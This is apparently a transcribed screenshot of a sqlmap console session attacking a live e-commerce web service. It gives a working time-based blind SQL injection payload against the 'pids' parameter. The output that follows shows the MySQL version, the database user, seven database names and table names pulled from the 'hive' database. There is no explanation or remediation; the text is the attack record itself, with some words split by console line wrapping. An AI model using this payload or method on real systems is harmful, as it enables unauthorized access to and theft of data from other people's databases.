 选定 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://etl.moonba...
Place: GET
Parameter: pids
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: callback=jQuery170992754654353016_1403935339797&method=viewbuy&mode
l=1&pageno=1&pagesize=5&uid=user123&methodtype=history&pids=013413203' AND SLEEP
(6) AND 'DagC'='DagC&cid=cust123&bycategory=False&filterkit=false&filternoqty=tr
ue&filterseason=true&filterabroad=false&productinfo=full&imagesize=m&_=140393535
2811
---
[17:51:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[17:51:49] [INFO] fetching current user
[17:51:49] [INFO] resumed: moonbasa@%
current user:    'moonbasa@%'
[17:51:49] [INFO] fetching database names
[17:51:49] [INFO] fetching number of databases
[17:51:49] [INFO] resumed: 7
[17:51:49] [INFO] resumed: information_
[17:51:49] [INFO] resumed: bak
[17:51:49] [INFO] resumed: hive
[17:51:49] [INFO] resumed: mysql
[17:51:49] [INFO] resumed: perfA
[17:51:49] [INFO] resumed: recommendationengine
[17:51:49] [INFO] resumed: tmp
available databases [7]:
[*] bak
[*] hive
[*] information_
[*] mysql
[*] perfA
[*] recommendationengine
[*] tmp
[17:51:49] [INFO] fetching tables for database: 'hive'
[17:51:49] [INFO] fetching number of tables for database 'hive'
[17:51:49] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[17:51:57] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
26
[17:52:30] [INFO] retrieved: BUCKETIN
[17:55:25] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
G_COLS
[17:57:36] [INFO] retrieved: COLUMNS
[18:00:08] [INFO] retrieved:
[18:00:36] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[18:00:44] [ERROR] invalid character detected. retrying..
[18:00:44] [WARNING] increasing time delay to 7 seconds